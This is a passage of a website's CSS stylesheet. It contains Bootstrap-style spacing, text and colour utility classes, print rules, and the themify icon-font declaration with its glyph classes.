{margin: 3rem !important }.mt-5, .my-5 {margin-top: 3rem !important }.mr-5, .mx-5 {margin-right: 3rem !important }.mb-5, .my-5 {margin-bottom: 3rem !important }.ml-5, .mx-5 {margin-left: 3rem !important }.p-0 {padding: 0 !important }.pt-0, .py-0 {padding-top: 0 !important }.pr-0, .px-0 {padding-right: 0 !important }.pb-0, .py-0 {padding-bottom: 0 !important }.pl-0, .px-0 {padding-left: 0 !important }.p-1 {padding: .25rem !important }.pt-1, .py-1 {padding-top: .25rem !important }.pr-1, .px-1 {padding-right: .25rem !important }.pb-1, .py-1 {padding-bottom: .25rem !important }.pl-1, .px-1 {padding-left: .25rem !important }.p-2 {padding: .5rem !important }.pt-2, .py-2 {padding-top: .5rem !important }.pr-2, .px-2 {padding-right: .5rem !important }.pb-2, .py-2 {padding-bottom: .5rem !important }.pl-2, .px-2 {padding-left: .5rem !important }.p-3 {padding: 1rem !important }.pt-3, .py-3 {padding-top: 1rem !important }.pr-3, .px-3 {padding-right: 1rem !important }.pb-3, .py-3 {padding-bottom: 1rem !important }.pl-3, .px-3 {padding-left: 1rem !important }.p-4 {padding: 1.5rem !important }.pt-4, .py-4 {padding-top: 1.5rem !important }.pr-4, .px-4 {padding-right: 1.5rem !important }.pb-4, .py-4 {padding-bottom: 1.5rem !important }.pl-4, .px-4 {padding-left: 1.5rem !important }.p-5 {padding: 3rem !important }.pt-5, .py-5 {padding-top: 3rem !important }.pr-5, .px-5 {padding-right: 3rem !important }.pb-5, .py-5 {padding-bottom: 3rem !important }.pl-5, .px-5 {padding-left: 3rem !important }.m-n1 {margin: -.25rem !important }.mt-n1, .my-n1 {margin-top: -.25rem !important }.mr-n1, .mx-n1 {margin-right: -.25rem !important }.mb-n1, .my-n1 {margin-bottom: -.25rem !important }.ml-n1, .mx-n1 {margin-left: -.25rem !important }.m-n2 {margin: -.5rem !important }.mt-n2, .my-n2 {margin-top: -.5rem !important }.mr-n2, .mx-n2 {margin-right: -.5rem !important }.mb-n2, .my-n2 {margin-bottom: -.5rem !important }.ml-n2, .mx-n2 {margin-left: -.5rem !important }.m-n3 {margin: -1rem !important }.mt-n3, .my-n3 {margin-top: -1rem !important }.mr-n3, .mx-n3 {margin-right: -1rem !important }.mb-n3, .my-n3 {margin-bottom: -1rem !important }.ml-n3, .mx-n3 {margin-left: -1rem !important }.m-n4 {margin: -1.5rem !important }.mt-n4, .my-n4 {margin-top: -1.5rem !important }.mr-n4, .mx-n4 {margin-right: -1.5rem !important }.mb-n4, .my-n4 {margin-bottom: -1.5rem !important }.ml-n4, .mx-n4 {margin-left: -1.5rem !important }.m-n5 {margin: -3rem !important }.mt-n5, .my-n5 {margin-top: -3rem !important }.mr-n5, .mx-n5 {margin-right: -3rem !important }.mb-n5, .my-n5 {margin-bottom: -3rem !important }.ml-n5, .mx-n5 {margin-left: -3rem !important }.m-auto {margin: auto !important }.mt-auto, .my-auto {margin-top: auto !important }.mr-auto, .mx-auto {margin-right: auto !important }.mb-auto, .my-auto {margin-bottom: auto !important }.ml-auto, .mx-auto {margin-left: auto !important }@media (min-width:576px) {.m-sm-0 {margin: 0 !important }.mt-sm-0, .my-sm-0 {margin-top: 0 !important }.mr-sm-0, .mx-sm-0 {margin-right: 0 !important }.mb-sm-0, .my-sm-0 {margin-bottom: 0 !important }.ml-sm-0, .mx-sm-0 {margin-left: 0 !important }.m-sm-1 {margin: .25rem !important }.mt-sm-1, .my-sm-1 {margin-top: .25rem !important }.mr-sm-1, .mx-sm-1 {margin-right: .25rem !important }.mb-sm-1, .my-sm-1 {margin-bottom: .25rem !important }.ml-sm-1, .mx-sm-1 {margin-left: .25rem !important }.m-sm-2 {margin: .5rem !important }.mt-sm-2, .my-sm-2 {margin-top: .5rem !important }.mr-sm-2, .mx-sm-2 {margin-right: .5rem !important }.mb-sm-2, .my-sm-2 {margin-bottom: .5rem !important }.ml-sm-2, .mx-sm-2 {margin-left: .5rem !important }.m-sm-3 {margin: 1rem !important }.mt-sm-3, .my-sm-3 {margin-top: 1rem !important }.mr-sm-3, .mx-sm-3 {margin-right: 1rem !important }.mb-sm-3, .my-sm-3 {margin-bottom: 1rem !important }.ml-sm-3, .mx-sm-3 {margin-left: 1rem !important }.m-sm-4 {margin: 1.5rem !important }.mt-sm-4, .my-sm-4 {margin-top: 1.5rem !important }.mr-sm-4, .mx-sm-4 {margin-right: 1.5rem !important }.mb-sm-4, .my-sm-4 {margin-bottom: 1.5rem !important }.ml-sm-4, .mx-sm-4 {margin-left: 1.5rem !important }.m-sm-5 {margin: 3rem !important }.mt-sm-5, .my-sm-5 {margin-top: 3rem !important }.mr-sm-5, .mx-sm-5 {margin-right: 3rem !important }.mb-sm-5, .my-sm-5 {margin-bottom: 3rem !important }.ml-sm-5, .mx-sm-5 {margin-left: 3rem !important }.p-sm-0 {padding: 0 !important }.pt-sm-0, .py-sm-0 {padding-top: 0 !important }.pr-sm-0, .px-sm-0 {padding-right: 0 !important }.pb-sm-0, .py-sm-0 {padding-bottom: 0 !important }.pl-sm-0, .px-sm-0 {padding-left: 0 !important }.p-sm-1 {padding: .25rem !important }.pt-sm-1, .py-sm-1 {padding-top: .25rem !important }.pr-sm-1, .px-sm-1 {padding-right: .25rem !important }.pb-sm-1, .py-sm-1 {padding-bottom: .25rem !important }.pl-sm-1, .px-sm-1 {padding-left: .25rem !important }.p-sm-2 {padding: .5rem !important }.pt-sm-2, .py-sm-2 {padding-top: .5rem !important }.pr-sm-2, .px-sm-2 {padding-right: .5rem !important }.pb-sm-2, .py-sm-2 {padding-bottom: .5rem !important }.pl-sm-2, .px-sm-2 {padding-left: .5rem !important }.p-sm-3 {padding: 1rem !important }.pt-sm-3, .py-sm-3 {padding-top: 1rem !important }.pr-sm-3, .px-sm-3 {padding-right: 1rem !important }.pb-sm-3, .py-sm-3 {padding-bottom: 1rem !important }.pl-sm-3, .px-sm-3 {padding-left: 1rem !important }.p-sm-4 {padding: 1.5rem !important }.pt-sm-4, .py-sm-4 {padding-top: 1.5rem !important }.pr-sm-4, .px-sm-4 {padding-right: 1.5rem !important }.pb-sm-4, .py-sm-4 {padding-bottom: 1.5rem !important }.pl-sm-4, .px-sm-4 {padding-left: 1.5rem !important }.p-sm-5 {padding: 3rem !important }.pt-sm-5, .py-sm-5 {padding-top: 3rem !important }.pr-sm-5, .px-sm-5 {padding-right: 3rem !important }.pb-sm-5, .py-sm-5 {padding-bottom: 3rem !important }.pl-sm-5, .px-sm-5 {padding-left: 3rem !important }.m-sm-n1 {margin: -.25rem !important }.mt-sm-n1, .my-sm-n1 {margin-top: -.25rem !important }.mr-sm-n1, .mx-sm-n1 {margin-right: -.25rem !important }.mb-sm-n1, .my-sm-n1 {margin-bottom: -.25rem !important }.ml-sm-n1, .mx-sm-n1 {margin-left: -.25rem !important }.m-sm-n2 {margin: -.5rem !important }.mt-sm-n2, .my-sm-n2 {margin-top: -.5rem !important }.mr-sm-n2, .mx-sm-n2 {margin-right: -.5rem !important }.mb-sm-n2, .my-sm-n2 {margin-bottom: -.5rem !important }.ml-sm-n2, .mx-sm-n2 {margin-left: -.5rem !important }.m-sm-n3 {margin: -1rem !important }.mt-sm-n3, .my-sm-n3 {margin-top: -1rem !important }.mr-sm-n3, .mx-sm-n3 {margin-right: -1rem !important }.mb-sm-n3, .my-sm-n3 {margin-bottom: -1rem !important }.ml-sm-n3, .mx-sm-n3 {margin-left: -1rem !important }.m-sm-n4 {margin: -1.5rem !important }.mt-sm-n4, .my-sm-n4 {margin-top: -1.5rem !important }.mr-sm-n4, .mx-sm-n4 {margin-right: -1.5rem !important }.mb-sm-n4, .my-sm-n4 {margin-bottom: -1.5rem !important }.ml-sm-n4, .mx-sm-n4 {margin-left: -1.5rem !important }.m-sm-n5 {margin: -3rem !important }.mt-sm-n5, .my-sm-n5 {margin-top: -3rem !important }.mr-sm-n5, .mx-sm-n5 {margin-right: -3rem !important }.mb-sm-n5, .my-sm-n5 {margin-bottom: -3rem !important }.ml-sm-n5, .mx-sm-n5 {margin-left: -3rem !important }.m-sm-auto {margin: auto !important }.mt-sm-auto, .my-sm-auto {margin-top: auto !important }.mr-sm-auto, .mx-sm-auto {margin-right: auto !important }.mb-sm-auto, .my-sm-auto {margin-bottom: auto !important }.ml-sm-auto, .mx-sm-auto {margin-left: auto !important }}@media (min-width:768px) {.m-md-0 {margin: 0 !important }.mt-md-0, .my-md-0 {margin-top: 0 !important }.mr-md-0, .mx-md-0 {margin-right: 0 !important }.mb-md-0, .my-md-0 {margin-bottom: 0 !important }.ml-md-0, .mx-md-0 {margin-left: 0 !important }.m-md-1 {margin: .25rem !important }.mt-md-1, .my-md-1 {margin-top: .25rem !important }.mr-md-1, .mx-md-1 {margin-right: .25rem !important }.mb-md-1, .my-md-1 {margin-bottom: .25rem !important }.ml-md-1, .mx-md-1 {margin-left: .25rem !important }.m-md-2 {margin: .5rem !important }.mt-md-2, .my-md-2 {margin-top: .5rem !important }.mr-md-2, .mx-md-2 {margin-right: .5rem !important }.mb-md-2, .my-md-2 {margin-bottom: .5rem !important }.ml-md-2, .mx-md-2 {margin-left: .5rem !important }.m-md-3 {margin: 1rem !important }.mt-md-3, .my-md-3 {margin-top: 1rem !important }.mr-md-3, .mx-md-3 {margin-right: 1rem !important }.mb-md-3, .my-md-3 {margin-bottom: 1rem !important }.ml-md-3, .mx-md-3 {margin-left: 1rem !important }.m-md-4 {margin: 1.5rem !important }.mt-md-4, .my-md-4 {margin-top: 1.5rem !important }.mr-md-4, .mx-md-4 {margin-right: 1.5rem !important }.mb-md-4, .my-md-4 {margin-bottom: 1.5rem !important }.ml-md-4, .mx-md-4 {margin-left: 1.5rem !important }.m-md-5 {margin: 3rem !important }.mt-md-5, .my-md-5 {margin-top: 3rem !important }.mr-md-5, .mx-md-5 {margin-right: 3rem !important }.mb-md-5, .my-md-5 {margin-bottom: 3rem !important }.ml-md-5, .mx-md-5 {margin-left: 3rem !important }.p-md-0 {padding: 0 !important }.pt-md-0, .py-md-0 {padding-top: 0 !important }.pr-md-0, .px-md-0 {padding-right: 0 !important }.pb-md-0, .py-md-0 {padding-bottom: 0 !important }.pl-md-0, .px-md-0 {padding-left: 0 !important }.p-md-1 {padding: .25rem !important }.pt-md-1, .py-md-1 {padding-top: .25rem !important }.pr-md-1, .px-md-1 {padding-right: .25rem !important }.pb-md-1, .py-md-1 {padding-bottom: .25rem !important }.pl-md-1, .px-md-1 {padding-left: .25rem !important }.p-md-2 {padding: .5rem !important }.pt-md-2, .py-md-2 {padding-top: .5rem !important }.pr-md-2, .px-md-2 {padding-right: .5rem !important }.pb-md-2, .py-md-2 {padding-bottom: .5rem !important }.pl-md-2, .px-md-2 {padding-left: .5rem !important }.p-md-3 {padding: 1rem !important }.pt-md-3, .py-md-3 {padding-top: 1rem !important }.pr-md-3, .px-md-3 {padding-right: 1rem !important }.pb-md-3, .py-md-3 {padding-bottom: 1rem !important }.pl-md-3, .px-md-3 {padding-left: 1rem !important }.p-md-4 {padding: 1.5rem !important }.pt-md-4, .py-md-4 {padding-top: 1.5rem !important }.pr-md-4, .px-md-4 {padding-right: 1.5rem !important }.pb-md-4, .py-md-4 {padding-bottom: 1.5rem !important }.pl-md-4, .px-md-4 {padding-left: 1.5rem !important }.p-md-5 {padding: 3rem !important }.pt-md-5, .py-md-5 {padding-top: 3rem !important }.pr-md-5, .px-md-5 {padding-right: 3rem !important }.pb-md-5, .py-md-5 {padding-bottom: 3rem !important }.pl-md-5, .px-md-5 {padding-left: 3rem !important }.m-md-n1 {margin: -.25rem !important }.mt-md-n1, .my-md-n1 {margin-top: -.25rem !important }.mr-md-n1, .mx-md-n1 {margin-right: -.25rem !important }.mb-md-n1, .my-md-n1 {margin-bottom: -.25rem !important }.ml-md-n1, .mx-md-n1 {margin-left: -.25rem !important }.m-md-n2 {margin: -.5rem !important }.mt-md-n2, .my-md-n2 {margin-top: -.5rem !important }.mr-md-n2, .mx-md-n2 {margin-right: -.5rem !important }.mb-md-n2, .my-md-n2 {margin-bottom: -.5rem !important }.ml-md-n2, .mx-md-n2 {margin-left: -.5rem !important }.m-md-n3 {margin: -1rem !important }.mt-md-n3, .my-md-n3 {margin-top: -1rem !important }.mr-md-n3, .mx-md-n3 {margin-right: -1rem !important }.mb-md-n3, .my-md-n3 {margin-bottom: -1rem !important }.ml-md-n3, .mx-md-n3 {margin-left: -1rem !important }.m-md-n4 {margin: -1.5rem !important }.mt-md-n4, .my-md-n4 {margin-top: -1.5rem !important }.mr-md-n4, .mx-md-n4 {margin-right: -1.5rem !important }.mb-md-n4, .my-md-n4 {margin-bottom: -1.5rem !important }.ml-md-n4, .mx-md-n4 {margin-left: -1.5rem !important }.m-md-n5 {margin: -3rem !important }.mt-md-n5, .my-md-n5 {margin-top: -3rem !important }.mr-md-n5, .mx-md-n5 {margin-right: -3rem !important }.mb-md-n5, .my-md-n5 {margin-bottom: -3rem !important }.ml-md-n5, .mx-md-n5 {margin-left: -3rem !important }.m-md-auto {margin: auto !important }.mt-md-auto, .my-md-auto {margin-top: auto !important }.mr-md-auto, .mx-md-auto {margin-right: auto !important }.mb-md-auto, .my-md-auto {margin-bottom: auto !important }.ml-md-auto, .mx-md-auto {margin-left: auto !important }}@media (min-width:992px) {.m-lg-0 {margin: 0 !important }.mt-lg-0, .my-lg-0 {margin-top: 0 !important }.mr-lg-0, .mx-lg-0 {margin-right: 0 !important }.mb-lg-0, .my-lg-0 {margin-bottom: 0 !important }.ml-lg-0, .mx-lg-0 {margin-left: 0 !important }.m-lg-1 {margin: .25rem !important }.mt-lg-1, .my-lg-1 {margin-top: .25rem !important }.mr-lg-1, .mx-lg-1 {margin-right: .25rem !important }.mb-lg-1, .my-lg-1 {margin-bottom: .25rem !important }.ml-lg-1, .mx-lg-1 {margin-left: .25rem !important }.m-lg-2 {margin: .5rem !important }.mt-lg-2, .my-lg-2 {margin-top: .5rem !important }.mr-lg-2, .mx-lg-2 {margin-right: .5rem !important }.mb-lg-2, .my-lg-2 {margin-bottom: .5rem !important }.ml-lg-2, .mx-lg-2 {margin-left: .5rem !important }.m-lg-3 {margin: 1rem !important }.mt-lg-3, .my-lg-3 {margin-top: 1rem !important }.mr-lg-3, .mx-lg-3 {margin-right: 1rem !important }.mb-lg-3, .my-lg-3 {margin-bottom: 1rem !important }.ml-lg-3, .mx-lg-3 {margin-left: 1rem !important }.m-lg-4 {margin: 1.5rem !important }.mt-lg-4, .my-lg-4 {margin-top: 1.5rem !important }.mr-lg-4, .mx-lg-4 {margin-right: 1.5rem !important }.mb-lg-4, .my-lg-4 {margin-bottom: 1.5rem !important }.ml-lg-4, .mx-lg-4 {margin-left: 1.5rem !important }.m-lg-5 {margin: 3rem !important }.mt-lg-5, .my-lg-5 {margin-top: 3rem !important }.mr-lg-5, .mx-lg-5 {margin-right: 3rem !important }.mb-lg-5, .my-lg-5 {margin-bottom: 3rem !important }.ml-lg-5, .mx-lg-5 {margin-left: 3rem !important }.p-lg-0 {padding: 0 !important }.pt-lg-0, .py-lg-0 {padding-top: 0 !important }.pr-lg-0, .px-lg-0 {padding-right: 0 !important }.pb-lg-0, .py-lg-0 {padding-bottom: 0 !important }.pl-lg-0, .px-lg-0 {padding-left: 0 !important }.p-lg-1 {padding: .25rem !important }.pt-lg-1, .py-lg-1 {padding-top: .25rem !important }.pr-lg-1, .px-lg-1 {padding-right: .25rem !important }.pb-lg-1, .py-lg-1 {padding-bottom: .25rem !important }.pl-lg-1, .px-lg-1 {padding-left: .25rem !important }.p-lg-2 {padding: .5rem !important }.pt-lg-2, .py-lg-2 {padding-top: .5rem !important }.pr-lg-2, .px-lg-2 {padding-right: .5rem !important }.pb-lg-2, .py-lg-2 {padding-bottom: .5rem !important }.pl-lg-2, .px-lg-2 {padding-left: .5rem !important }.p-lg-3 {padding: 1rem !important }.pt-lg-3, .py-lg-3 {padding-top: 1rem !important }.pr-lg-3, .px-lg-3 {padding-right: 1rem !important }.pb-lg-3, .py-lg-3 {padding-bottom: 1rem !important }.pl-lg-3, .px-lg-3 {padding-left: 1rem !important }.p-lg-4 {padding: 1.5rem !important }.pt-lg-4, .py-lg-4 {padding-top: 1.5rem !important }.pr-lg-4, .px-lg-4 {padding-right: 1.5rem !important }.pb-lg-4, .py-lg-4 {padding-bottom: 1.5rem !important }.pl-lg-4, .px-lg-4 {padding-left: 1.5rem !important }.p-lg-5 {padding: 3rem !important }.pt-lg-5, .py-lg-5 {padding-top: 3rem !important }.pr-lg-5, .px-lg-5 {padding-right: 3rem !important }.pb-lg-5, .py-lg-5 {padding-bottom: 3rem !important }.pl-lg-5, .px-lg-5 {padding-left: 3rem !important }.m-lg-n1 {margin: -.25rem !important }.mt-lg-n1, .my-lg-n1 {margin-top: -.25rem !important }.mr-lg-n1, .mx-lg-n1 {margin-right: -.25rem !important }.mb-lg-n1, .my-lg-n1 {margin-bottom: -.25rem !important }.ml-lg-n1, .mx-lg-n1 {margin-left: -.25rem !important }.m-lg-n2 {margin: -.5rem !important }.mt-lg-n2, .my-lg-n2 {margin-top: -.5rem !important }.mr-lg-n2, .mx-lg-n2 {margin-right: -.5rem !important }.mb-lg-n2, .my-lg-n2 {margin-bottom: -.5rem !important }.ml-lg-n2, .mx-lg-n2 {margin-left: -.5rem !important }.m-lg-n3 {margin: -1rem !important }.mt-lg-n3, .my-lg-n3 {margin-top: -1rem !important }.mr-lg-n3, .mx-lg-n3 {margin-right: -1rem !important }.mb-lg-n3, .my-lg-n3 {margin-bottom: -1rem !important }.ml-lg-n3, .mx-lg-n3 {margin-left: -1rem !important }.m-lg-n4 {margin: -1.5rem !important }.mt-lg-n4, .my-lg-n4 {margin-top: -1.5rem !important }.mr-lg-n4, .mx-lg-n4 {margin-right: -1.5rem !important }.mb-lg-n4, .my-lg-n4 {margin-bottom: -1.5rem !important }.ml-lg-n4, .mx-lg-n4 {margin-left: -1.5rem !important }.m-lg-n5 {margin: -3rem !important }.mt-lg-n5, .my-lg-n5 {margin-top: -3rem !important }.mr-lg-n5, .mx-lg-n5 {margin-right: -3rem !important }.mb-lg-n5, .my-lg-n5 {margin-bottom: -3rem !important }.ml-lg-n5, .mx-lg-n5 {margin-left: -3rem !important }.m-lg-auto {margin: auto !important }.mt-lg-auto, .my-lg-auto {margin-top: auto !important }.mr-lg-auto, .mx-lg-auto {margin-right: auto !important }.mb-lg-auto, .my-lg-auto {margin-bottom: auto !important }.ml-lg-auto, .mx-lg-auto {margin-left: auto !important }}@media (min-width:1200px) {.m-xl-0 {margin: 0 !important }.mt-xl-0, .my-xl-0 {margin-top: 0 !important }.mr-xl-0, .mx-xl-0 {margin-right: 0 !important }.mb-xl-0, .my-xl-0 {margin-bottom: 0 !important }.ml-xl-0, .mx-xl-0 {margin-left: 0 !important }.m-xl-1 {margin: .25rem !important }.mt-xl-1, .my-xl-1 {margin-top: .25rem !important }.mr-xl-1, .mx-xl-1 {margin-right: .25rem !important }.mb-xl-1, .my-xl-1 {margin-bottom: .25rem !important }.ml-xl-1, .mx-xl-1 {margin-left: .25rem !important }.m-xl-2 {margin: .5rem !important }.mt-xl-2, .my-xl-2 {margin-top: .5rem !important }.mr-xl-2, .mx-xl-2 {margin-right: .5rem !important }.mb-xl-2, .my-xl-2 {margin-bottom: .5rem !important }.ml-xl-2, .mx-xl-2 {margin-left: .5rem !important }.m-xl-3 {margin: 1rem !important }.mt-xl-3, .my-xl-3 {margin-top: 1rem !important }.mr-xl-3, .mx-xl-3 {margin-right: 1rem !important }.mb-xl-3, .my-xl-3 {margin-bottom: 1rem !important }.ml-xl-3, .mx-xl-3 {margin-left: 1rem !important }.m-xl-4 {margin: 1.5rem !important }.mt-xl-4, .my-xl-4 {margin-top: 1.5rem !important }.mr-xl-4, .mx-xl-4 {margin-right: 1.5rem !important }.mb-xl-4, .my-xl-4 {margin-bottom: 1.5rem !important }.ml-xl-4, .mx-xl-4 {margin-left: 1.5rem !important }.m-xl-5 {margin: 3rem !important }.mt-xl-5, .my-xl-5 {margin-top: 3rem !important }.mr-xl-5, .mx-xl-5 {margin-right: 3rem !important }.mb-xl-5, .my-xl-5 {margin-bottom: 3rem !important }.ml-xl-5, .mx-xl-5 {margin-left: 3rem !important }.p-xl-0 {padding: 0 !important }.pt-xl-0, .py-xl-0 {padding-top: 0 !important }.pr-xl-0, .px-xl-0 {padding-right: 0 !important }.pb-xl-0, .py-xl-0 {padding-bottom: 0 !important }.pl-xl-0, .px-xl-0 {padding-left: 0 !important }.p-xl-1 {padding: .25rem !important }.pt-xl-1, .py-xl-1 {padding-top: .25rem !important }.pr-xl-1, .px-xl-1 {padding-right: .25rem !important }.pb-xl-1, .py-xl-1 {padding-bottom: .25rem !important }.pl-xl-1, .px-xl-1 {padding-left: .25rem !important }.p-xl-2 {padding: .5rem !important }.pt-xl-2, .py-xl-2 {padding-top: .5rem !important }.pr-xl-2, .px-xl-2 {padding-right: .5rem !important }.pb-xl-2, .py-xl-2 {padding-bottom: .5rem !important }.pl-xl-2, .px-xl-2 {padding-left: .5rem !important }.p-xl-3 {padding: 1rem !important }.pt-xl-3, .py-xl-3 {padding-top: 1rem !important }.pr-xl-3, .px-xl-3 {padding-right: 1rem !important }.pb-xl-3, .py-xl-3 {padding-bottom: 1rem !important }.pl-xl-3, .px-xl-3 {padding-left: 1rem !important }.p-xl-4 {padding: 1.5rem !important }.pt-xl-4, .py-xl-4 {padding-top: 1.5rem !important }.pr-xl-4, .px-xl-4 {padding-right: 1.5rem !important }.pb-xl-4, .py-xl-4 {padding-bottom: 1.5rem !important }.pl-xl-4, .px-xl-4 {padding-left: 1.5rem !important }.p-xl-5 {padding: 3rem !important }.pt-xl-5, .py-xl-5 {padding-top: 3rem !important }.pr-xl-5, .px-xl-5 {padding-right: 3rem !important }.pb-xl-5, .py-xl-5 {padding-bottom: 3rem !important }.pl-xl-5, .px-xl-5 {padding-left: 3rem !important }.m-xl-n1 {margin: -.25rem !important }.mt-xl-n1, .my-xl-n1 {margin-top: -.25rem !important }.mr-xl-n1, .mx-xl-n1 {margin-right: -.25rem !important }.mb-xl-n1, .my-xl-n1 {margin-bottom: -.25rem !important }.ml-xl-n1, .mx-xl-n1 {margin-left: -.25rem !important }.m-xl-n2 {margin: -.5rem !important }.mt-xl-n2, .my-xl-n2 {margin-top: -.5rem !important }.mr-xl-n2, .mx-xl-n2 {margin-right: -.5rem !important }.mb-xl-n2, .my-xl-n2 {margin-bottom: -.5rem !important }.ml-xl-n2, .mx-xl-n2 {margin-left: -.5rem !important }.m-xl-n3 {margin: -1rem !important }.mt-xl-n3, .my-xl-n3 {margin-top: -1rem !important }.mr-xl-n3, .mx-xl-n3 {margin-right: -1rem !important }.mb-xl-n3, .my-xl-n3 {margin-bottom: -1rem !important }.ml-xl-n3, .mx-xl-n3 {margin-left: -1rem !important }.m-xl-n4 {margin: -1.5rem !important }.mt-xl-n4, .my-xl-n4 {margin-top: -1.5rem !important }.mr-xl-n4, .mx-xl-n4 {margin-right: -1.5rem !important }.mb-xl-n4, .my-xl-n4 {margin-bottom: -1.5rem !important }.ml-xl-n4, .mx-xl-n4 {margin-left: -1.5rem !important }.m-xl-n5 {margin: -3rem !important }.mt-xl-n5, .my-xl-n5 {margin-top: -3rem !important }.mr-xl-n5, .mx-xl-n5 {margin-right: -3rem !important }.mb-xl-n5, .my-xl-n5 {margin-bottom: -3rem !important }.ml-xl-n5, .mx-xl-n5 {margin-left: -3rem !important }.m-xl-auto {margin: auto !important }.mt-xl-auto, .my-xl-auto {margin-top: auto !important }.mr-xl-auto, .mx-xl-auto {margin-right: auto !important }.mb-xl-auto, .my-xl-auto {margin-bottom: auto !important }.ml-xl-auto, .mx-xl-auto {margin-left: auto !important }}.text-justify {text-align: justify !important }.text-wrap {white-space: normal !important }.text-nowrap {white-space: nowrap !important }.text-truncate {overflow: hidden;text-overflow: ellipsis;white-space: nowrap }.text-left {text-align: left !important }.text-right {text-align: right !important }.text-center {text-align: center !important }@media (min-width:576px) {.text-sm-left {text-align: left !important }.text-sm-right {text-align: right !important }.text-sm-center {text-align: center !important }}@media (min-width:768px) {.text-md-left {text-align: left !important }.text-md-right {text-align: right !important }.text-md-center {text-align: center !important }}@media (min-width:992px) {.text-lg-left {text-align: left !important }.text-lg-right {text-align: right !important }.text-lg-center {text-align: center !important }}@media (min-width:1200px) {.text-xl-left {text-align: left !important }.text-xl-right {text-align: right !important }.text-xl-center {text-align: center !important }}.text-lowercase {text-transform: lowercase !important }.text-uppercase {text-transform: uppercase !important }.text-capitalize {text-transform: capitalize !important }.font-weight-light {font-weight: 100 !important }.font-weight-lighter {font-weight: lighter !important }.font-weight-normal {font-weight: 400 !important }.font-weight-bold {font-weight: 700 !important }.font-weight-bolder {font-weight: bolder !important }.font-italic {font-style: italic !important }.text-white {color: #fff !important }.text-primary {color: #007bff !important }a.text-primary:focus, a.text-primary:hover {color: #0056b3 !important }.text-secondary {color: #6c757d !important }a.text-secondary:focus, a.text-secondary:hover {color: #494f54 !important }.text-success {color: #28a745 !important }a.text-success:focus, a.text-success:hover {color: #19692c !important }.text-info {color: #17a2b8 !important }a.text-info:focus, a.text-info:hover {color: #0f6674 !important }.text-warning {color: #ffc107 !important }a.text-warning:focus, a.text-warning:hover {color: #ba8b00 !important }.text-danger {color: #dc3545 !important }a.text-danger:focus, a.text-danger:hover {color: #a71d2a !important }.text-light {color: #f8f9fa !important }a.text-light:focus, a.text-light:hover {color: #cbd3da !important }.text-dark {color: #343a40 !important }a.text-dark:focus, a.text-dark:hover {color: #121416 !important }.text-body {color: #111 !important }.text-muted {color: #6c757d !important }.text-black-50 {color: rgba(0,0,0,.5) !important }.text-white-50 {color: hsla(0,0%,100%,.5) !important }.text-hide {font: 0/0 a;color: transparent;text-shadow: none;background-color: transparent;border: 0 }.text-decoration-none {text-decoration: none !important }.text-break {word-break: break-word !important;overflow-wrap: break-word !important }.text-reset {color: inherit !important }.visible {visibility: visible !important }.invisible {visibility: hidden !important }@media print {*, :after, :before {text-shadow: none !important;box-shadow: none !important }a:not(.btn) {text-decoration: underline }abbr[title]:after {content: " (" attr(title) ")" }pre {white-space: pre-wrap !important }blockquote, pre {border: 1px solid #adb5bd;page-break-inside: avoid }thead {display: table-header-group }img, tr {page-break-inside: avoid }h2, h3, p {orphans: 3;widows: 3 }h2, h3 {page-break-after: avoid }@page {size: a3 }.container, body {min-width: 992px !important }.navbar {display: none }.badge {border: 1px solid #000 }.table {border-collapse: collapse !important }.table td, .table th {background-color: #fff !important }.table-bordered td, .table-bordered th {border: 1px solid #dee2e6 !important }.table-dark {color: inherit }.table-dark tbody + tbody, .table-dark td, .table-dark th, .table-dark thead th {border-color: #e6e6e6 }.table .thead-dark th {color: inherit;border-color: #e6e6e6 }}@font-face {font-family: themify;src: url(/content/frontend/assets/css/fonts/themify.eot?-fvbane);src: url(/content/frontend/assets/css/fonts/themify.eot?#iefix-fvbane) format("embedded-opentype"),url(/content/frontend/assets/css/fonts/themify.woff?-fvbane) format("woff"),url(/content/frontend/assets/css/fonts/themify.ttf?-fvbane) format("truetype"),url(/content/frontend/assets/css/fonts/themify.svg?-fvbane#themify) format("svg");font-weight: 400;font-style: normal }[class*=" ti-"], [class^=ti-] {font-family: themify;speak: none;font-style: normal;font-weight: 400;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale }.ti-wand:before {content: "\e600" }.ti-volume:before {content: "\e601" }.ti-user:before {content: "\e602" }.ti-unlock:before {content: "\e603" }.ti-unlink:before {content: "\e604" }.ti-trash:before {content: "\e605" }.ti-thought:before {content: "\e606" }.ti-target:before {content: "\e607" }.ti-tag:before {content: "\e608" }.ti-tablet:before {content: "\e609" }.ti-star:before {content: "\e60a" }.ti-spray:before {content: "\e60b" }.ti-signal:before {content: "\e60c" }.ti-shopping-cart:before {content: "\e60d" }.ti-shopping-cart-full:before {content: "\e60e" }.ti-settings:before {content: "\e60f" }.ti-search:before {content: "\e610" }.ti-zoom-in:before {content: "\e611" }.ti-zoom-out:before {content: "\e612" }.ti-cut:before {content: "\e613" }.ti-ruler:before {content: "\e614" }.ti-ruler-pencil:before {content: "\e615" }.ti-ruler-alt:before {content: "\e616" }.ti-bookmark:before {content: "\e617" }.ti-bookmark-alt:before {content: "\e618" }.ti-reload:before {content: "\e619" }.ti-plus:before {content: "\e61a" }.ti-pin:before {content: "\e61b" }.ti-pencil:before {content: "\e61c" }.ti-pencil-alt:before {content: "\e61d" }.ti-paint-roller:before {content: "\e61e" }.ti-paint-bucket:before {content: "\e61f" }.ti-na:before {content: "\e620" }.ti-mobile:before {content: "\e621" }.ti-minus:before {content: "\e622" }.ti-medall:before {content: "\e623" }.ti-medall-alt:before {content: "\e624" }.ti-marker:before {content: "\e625" }.ti-marker-alt:before {content: "\e626" }.ti-arrow-up:before {content: "\e627" }.ti-arrow-right:before {content: "\e628" }.ti-arrow-left:before {content: "\e629" }.ti-arrow-down:before {content: "\e62a" }.ti-lock:before {content: "\e62b" }.ti-location-arrow:before {content: "\e62c" }.ti-link:before {content: "\e62d" }.ti-layout:before {content: "\e62e" }.ti-layers:before {content: "\e62f" }.ti-layers-alt:before {content: "\e630" }.ti-key:before {content: "\e631" }.ti-import:before {content: "\e632" }.ti-image:before {content: "\e633" }.ti-heart:before {content: "\e634" }.ti-heart-broken:before {content: "\e635" }.ti-hand-stop:before {content: "\e636" }.ti-hand-open:before {content: "\e637" }.ti-hand-drag:before {content: "\e638" }.ti-folder:before {content: "\e639" }.ti-flag:before {content: "\e63a" }.ti-flag-alt:before {content: "\e63b" }.ti-flag-alt-2:before {content: "\e63c" }.ti-eye:before {content: "\e63d" }.ti-export:before {content: "\e63e" 